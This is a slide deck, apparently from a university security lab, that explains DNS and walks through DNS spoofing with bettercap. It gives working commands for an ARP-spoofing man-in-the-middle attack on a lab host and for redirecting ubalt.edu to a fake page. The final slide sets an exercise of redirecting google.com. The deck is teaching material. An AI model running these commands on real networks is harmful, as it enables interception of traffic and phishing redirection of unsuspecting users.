Slide 1
DNS Spoofing using bettercap

Slide 2
Domain Name System Security

Slide 3
Call a person vs. connect to a website
 | Call a person | connect to a website
Something easy to remember | Person’s name | URL
Directory | Phone book | DNS server
digits | Phone number | IP

Slide 4





How Domain Name Servers Work
2. http://204.52.129.211
204.52.129.211
Normal DNS
1. What is IP of ubalt.edu
DNS SPOOFING
Malicious website
10.0.2.14
3. http:// 10.0.2.14
204.52.129.211
1. What is IP of ubalt.edu
2. ubalt.edu has IP 10.0.2.14
(spoofed DNS response)
MITM attack
Ubalt.edui | 10.0.2.14

Slide 5
Steps
Create a malicious web page
10.0.2.14
Spoof DNS response
MITM attack using ARP spoof
Capture victim’s DNS request
Change the DNS response to
Victim accesses ubalt.edu
Observe the results
Ubalt.edui | 10.0.2.14

Slide 6
Create a malicious web page

Slide 7


echo “my person web page” > /var/www/html/index.html
service apache2 start

Slide 8
Spoof DNS response

Slide 9

MITM attack using ARP spoof
Save it and close it
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
arp.spoof on
net.sniff on
Notes:
bettercap –iface eth0 –caplet /root/spoof.cap

Slide 10

Victim PC is on
Make sure you see the gateway

Slide 11

ARP spoof attack

Slide 12

Before and after ARP spoof attack

Slide 13

DNS spoof
// will replay to every DNS request
set dns.spoof.all true
//set targets
set dns.spoof.domains ubalt.edu, *.ubalt.edu
//attack
dns.spoof on

Slide 14

What will victim see?

Slide 15


Clean up
Stop spoofing
Clear ARP table
Now you can access ubalt.edu

Slide 16
Your work
Create your own website
When people want to access google.com, it will redirect to your website

